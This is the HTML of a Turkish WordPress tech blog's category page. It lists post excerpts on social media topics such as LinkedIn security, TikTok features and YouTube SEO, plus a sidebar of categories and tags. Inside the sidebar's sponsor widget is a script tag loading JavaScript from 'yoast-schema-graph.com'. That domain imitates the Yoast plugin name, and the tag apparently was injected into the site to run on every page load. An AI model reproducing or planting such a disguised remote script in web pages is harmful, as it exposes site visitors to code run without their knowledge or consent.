<a href="https://www.elmadoktoru.com/linkedin-hesap-guvenligi-h17717.html" title="7 Kolay Adımda LinkedIn Hesabınızın Güvenliğini Sağlama" rel="bookmark">7 Kolay Adımda LinkedIn Hesabınızın Güvenliğini Sağlama</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 2 Haziran 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/linkedin-hesap-guvenligi-h17717.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/linkedin-hesap-guvenligi-h17717.html" title="7 Kolay Adımda LinkedIn Hesabınızın Güvenliğini Sağlama" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="586" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/linkedin.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="linkedin" title="" decoding="async" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/linkedin.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/linkedin-300x179.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" />						</div>
</a>
<div class="post-content">
Birçok aktif kullanıcısı olan LinkedIn sosyal ağındaki hesabınız doğal olarak bilgisayar korsanlarının ve dolandırıcıların hedefinde olacaktır. Bu yazımızda LinkedIn hesabınızın güvenliğini nasıl sağlayacağınızı öğreneceksiniz. LinkedIn sadece bir sosyal ağ olarak değil aynı zamanda kariyer yapma amacıyla da kullanılmaktadır. Ancak son zamanlarda güvenlik...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/linkedin-hesap-guvenligi-h17717.html" title="7 Kolay Adımda LinkedIn Hesabınızın Güvenliğini Sağlama">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/tiktok-hesabi-kalici-nasil-silinir-h17715.html" title="TikTok Hesabı Kalıcı Nasıl Silinir?" rel="bookmark">TikTok Hesabı Kalıcı Nasıl Silinir?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 29 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/tiktok-hesabi-kalici-nasil-silinir-h17715.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/tiktok-hesabi-kalici-nasil-silinir-h17715.html" title="TikTok Hesabı Kalıcı Nasıl Silinir?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="622" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-video.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="tiktok" title="" decoding="async" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-video.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-video-300x169.jpg 300w" sizes="(max-width: 622px) 100vw, 622px" />						</div>
</a>
<div class="post-content">
Bazı ülkelerde Tiktok uygulamasının engellemesi akıllara Tiktok zararlı mı? Sorularını getirdi. Özellikle bu uygulamda yayınlanan bazı videoların küçük yaştaki kullanıcıların akıl sağlığına zarar verdiği gözlemlendi. Bu nedenle çoğu kullanıcı eskiden var olan Tiktok hesaplarını silmeye ve uygulamayı kaldırmaya başladı. Bu yazımızda...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/tiktok-hesabi-kalici-nasil-silinir-h17715.html" title="TikTok Hesabı Kalıcı Nasıl Silinir?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/tiktok-cok-hizli-takip-ediyorsun-hatasi-nasil-cozulur-h17713.html" title="TikTok Çok Hızlı Takip Ediyorsun Hatası Nasıl Çözülür?" rel="bookmark">TikTok Çok Hızlı Takip Ediyorsun Hatası Nasıl Çözülür?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 26 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/tiktok-cok-hizli-takip-ediyorsun-hatasi-nasil-cozulur-h17713.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/tiktok-cok-hizli-takip-ediyorsun-hatasi-nasil-cozulur-h17713.html" title="TikTok Çok Hızlı Takip Ediyorsun Hatası Nasıl Çözülür?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="622" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-ses.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="tiktok ses" title="" decoding="async" loading="lazy" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-ses.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-ses-300x169.jpg 300w" sizes="(max-width: 622px) 100vw, 622px" />						</div>
</a>
<div class="post-content">
Günümüzde en çok indirilip kullanılan uygulamalar arasında yer alan Tiktok 15 saniyelik videolar sayesinde birden fazla insanı izleme imkanı sunmaktadır. Eğitici ve eğlenceli Tiktok videoları sayesinde insanların en çok tercih ettiği uygulamalar arasında yer alan ve milyarlarca kullanıcıya hitap eden Tiktok...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/tiktok-cok-hizli-takip-ediyorsun-hatasi-nasil-cozulur-h17713.html" title="TikTok Çok Hızlı Takip Ediyorsun Hatası Nasıl Çözülür?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/twitter-retweet-nedir-nasil-yapilir-h17710.html" title="Twitter Retweet Nedir? Nasıl Yapılır?" rel="bookmark">Twitter Retweet Nedir? Nasıl Yapılır?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 22 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/twitter-retweet-nedir-nasil-yapilir-h17710.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/twitter-retweet-nedir-nasil-yapilir-h17710.html" title="Twitter Retweet Nedir? Nasıl Yapılır?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="414" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/twitter-retweet.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="twitter retweet" title="" decoding="async" loading="lazy" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/twitter-retweet.jpg 577w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/twitter-retweet-300x254.jpg 300w" sizes="(max-width: 414px) 100vw, 414px" />						</div>
</a>
<div class="post-content">
Twitter retweet nedir ve nasıl yapılır sorusu kullanıcıların en çok duyduğu ve cevabını aradıkları sorular arasında yer almaktadır. Twitter retweet nedir? sorusu hemen her kullanıcı tarafından sorulan sorular arasında yer almaktadır. Bu soruya verecek cevap ise alıntılayarak paylaşmak denilebilir. Hoşunuza giden bir...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/twitter-retweet-nedir-nasil-yapilir-h17710.html" title="Twitter Retweet Nedir? Nasıl Yapılır?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/tiktok-seslendirme-ozelligi-nasil-kullanilir-h17702.html" title="Tiktok Seslendirme Özelliği Nasıl Kullanılır?" rel="bookmark">Tiktok Seslendirme Özelliği Nasıl Kullanılır?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 19 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/tiktok-seslendirme-ozelligi-nasil-kullanilir-h17702.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/tiktok-seslendirme-ozelligi-nasil-kullanilir-h17702.html" title="Tiktok Seslendirme Özelliği Nasıl Kullanılır?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="622" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-ses.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="tiktok ses" title="" decoding="async" loading="lazy" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-ses.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-ses-300x169.jpg 300w" sizes="(max-width: 622px) 100vw, 622px" />						</div>
</a>
<div class="post-content">
Tiktok milyonları etkisi altında bırakmış her geçen gün yeni kullanıcıları bünyesine ekleyen yediden yetmişe herkes tarafından bilinen uygulamalarından birisidir. Tiktok’un bu yükselişi Tiktok uygulaması yöneticilerini de harekete geçirerek her geçen gün yeni özelliklerin de uygulamaya eklenmesini sağlamıştır. Bunlardan birisi de Tiktok seslendirme...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/tiktok-seslendirme-ozelligi-nasil-kullanilir-h17702.html" title="Tiktok Seslendirme Özelliği Nasıl Kullanılır?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/tiktok-hesap-gizleme-nasil-yapilir-h17698.html" title="TikTok Hesap Gizleme Nasıl Yapılır?" rel="bookmark">TikTok Hesap Gizleme Nasıl Yapılır?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 15 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/tiktok-hesap-gizleme-nasil-yapilir-h17698.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/tiktok-hesap-gizleme-nasil-yapilir-h17698.html" title="TikTok Hesap Gizleme Nasıl Yapılır?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="622" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-video.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="tiktok" title="" decoding="async" loading="lazy" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-video.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-video-300x169.jpg 300w" sizes="(max-width: 622px) 100vw, 622px" />						</div>
</a>
<div class="post-content">
Gizlilik bazen insan hayatında önemli bir yer edinmektedir. Özellikle dijital çağda gizlilik korsanlarının bilgilerimizi ya da fotoğraflarımızı çaldığı düşünülünce gizlilik çok önemlidir. Birden fazla sosyal medya hesabı kullanıyorsunuz ve sadece hesabınızda arkadaşlarınız bulunuyor, fakat Tiktok yüklemek konusunda çekiniyorsanız. Bunun nedeni Tiktok’un güvenli...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/tiktok-hesap-gizleme-nasil-yapilir-h17698.html" title="TikTok Hesap Gizleme Nasıl Yapılır?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/tiktok-videosuna-muzik-ekleme-nasil-yapilir-h17694.html" title="TikTok Videosuna Müzik Ekleme Nasıl Yapılır?" rel="bookmark">TikTok Videosuna Müzik Ekleme Nasıl Yapılır?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 12 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/tiktok-videosuna-muzik-ekleme-nasil-yapilir-h17694.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/tiktok-videosuna-muzik-ekleme-nasil-yapilir-h17694.html" title="TikTok Videosuna Müzik Ekleme Nasıl Yapılır?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="680" height="332" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-muzik.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="tiktok müzik" title="" decoding="async" loading="lazy" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-muzik.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/tiktok-muzik-300x147.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</div>
</a>
<div class="post-content">
Son zamanların en popüler uygulamalarından birisi olan Tiktok birden fazla kullanıcıya hitap etmektedir. Bu nedenle bu yazımızda TikTok Videosuna Müzik Ekleme Nasıl Yapılır? Ele aldık. Tiktok’un son zamanlardaki yükselişi birden fazla özelliğinde aktif olmasını sağlamıştır. Bu nedenle Tiktok’da müzik ekleme özelliği sayesinde...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/tiktok-videosuna-muzik-ekleme-nasil-yapilir-h17694.html" title="TikTok Videosuna Müzik Ekleme Nasıl Yapılır?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/markalarin-tiktok-reklam-ve-pazarlamasi-nasil-olmali-h17687.html" title="Markaların TikTok Reklam ve Pazarlaması Nasıl Olmalı?" rel="bookmark">Markaların TikTok Reklam ve Pazarlaması Nasıl Olmalı?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 8 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/markalarin-tiktok-reklam-ve-pazarlamasi-nasil-olmali-h17687.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/markalarin-tiktok-reklam-ve-pazarlamasi-nasil-olmali-h17687.html" title="Markaların TikTok Reklam ve Pazarlaması Nasıl Olmalı?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="641" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/Markalarin-TikTok-Pazarlamasi.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="Markaların TikTok Pazarlaması" title="" decoding="async" loading="lazy" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/Markalarin-TikTok-Pazarlamasi.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/Markalarin-TikTok-Pazarlamasi-300x164.jpg 300w" sizes="(max-width: 641px) 100vw, 641px" />						</div>
</a>
<div class="post-content">
Dünya çapında önemli bir popülariteye ulaşan Tiktok içesinde 35 Milyon kişiyi aşkın Türk kullanıcısı bulundurmaktadır. Özellikle Covid-19 gibi salgın olaylarından evde kalan kullanıcılar son zamanlarda çeşitli sosyal medya uygulamalarına yöneldi. Bu uygulamalardan birisi olan Tiktok’da en popüler uygulamalar arasına yer almaktadır. Uygulamanın...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/markalarin-tiktok-reklam-ve-pazarlamasi-nasil-olmali-h17687.html" title="Markaların TikTok Reklam ve Pazarlaması Nasıl Olmalı?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/youtube-seo-ile-videolarinizi-ust-siralara-cikarmak-h17680.html" title="YouTube SEO ile Videolarınızı Üst Sıralara Çıkarmak" rel="bookmark">YouTube SEO ile Videolarınızı Üst Sıralara Çıkarmak</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 5 Mayıs 2021</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/youtube-seo-ile-videolarinizi-ust-siralara-cikarmak-h17680.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/youtube-seo-ile-videolarinizi-ust-siralara-cikarmak-h17680.html" title="YouTube SEO ile Videolarınızı Üst Sıralara Çıkarmak" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="625" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2021/05/youtube-seo.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="youtube seo" title="" decoding="async" loading="lazy" srcset="https://www.elmadoktoru.com/wp-content/uploads/2021/05/youtube-seo.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2021/05/youtube-seo-300x168.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" />						</div>
</a>
<div class="post-content">
Youtube adresi tıpkı Google’da olduğu gibi arama optimizasyonu konusunda başarılı bir performans gösteriyor. SEO işlemlerinden yararlanarak videonuzu öne çıkarabilirsiniz. Bu yazımızda Youtube video nedir ve daha neler gereklidir, hepsini başlıklar halinde kısaca ele alacağız. Youtube videoları öne çıkarma işlemi için SEO...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/youtube-seo-ile-videolarinizi-ust-siralara-cikarmak-h17680.html" title="YouTube SEO ile Videolarınızı Üst Sıralara Çıkarmak">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
<nav class="navigation pagination" aria-label="Yazılar">
<h2 class="screen-reader-text">Yazı gezinmesi</h2>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.elmadoktoru.com/kategori/teknoloji/page/2">2</a>
<a class="page-numbers" href="https://www.elmadoktoru.com/kategori/teknoloji/page/3">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.elmadoktoru.com/kategori/teknoloji/page/82">82</a>
<a class="next page-numbers" href="https://www.elmadoktoru.com/kategori/teknoloji/page/2"><i class="schema-lite-icon icon-angle-right"></i></a></div>
</nav>		</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
